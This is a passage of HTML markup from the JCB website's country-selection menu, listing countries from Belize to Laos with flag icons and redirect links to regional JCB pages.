                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cipro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croazia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Danimarca</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finlandia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">Francia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">Gran Bretagna e Irlanda del Nord</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Grecia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Irlanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Islanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Isole Faroe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israele</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
